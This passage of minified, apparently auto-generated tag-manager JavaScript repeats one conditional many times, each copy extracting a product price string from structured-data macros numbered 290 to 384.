headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return 